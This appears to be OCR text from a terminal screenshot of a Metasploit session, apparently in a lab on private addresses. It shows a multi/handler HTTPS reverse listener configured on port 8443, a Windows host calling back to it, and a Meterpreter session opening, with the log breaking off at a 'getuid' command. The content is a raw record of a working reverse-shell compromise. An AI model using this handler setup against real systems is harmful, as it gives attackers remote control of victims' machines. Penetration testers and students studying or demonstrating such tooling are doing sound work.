 root@debianx64: ~ — ssh root@10.211.55.6 — 127×34
root@debianx64: ~ — ssh root@10.211.55.6
root@debianx64: ~ — ssh root@10.211.55.6
+
LHOST 10.211.55.6 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.6:8443
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: tteck9sb) Without a database connected that payl
oad UUID tracking will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: tteck9sb) Redirecting stageless connection from
/LSl0BR-TA8eBvYC_5jUkqg8_vetOljNL-bN9zlwjXqFkF7X15OAy1P01vyHIKllxH5Mczf with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x
64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.51'
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: tteck9sb) Without a database connected that payl
oad UUID tracking will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: tteck9sb) Attaching orphaned/stageless session..
.
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: tteck9sb) Without a database connected that payl
oad UUID tracking will not work!
[*] Meterpreter session 1 opened (10.211.55.6:8443 -> 10.211.55.3:50155) at 2025-01-16 14:20:08 +0800
meterpreter > getuid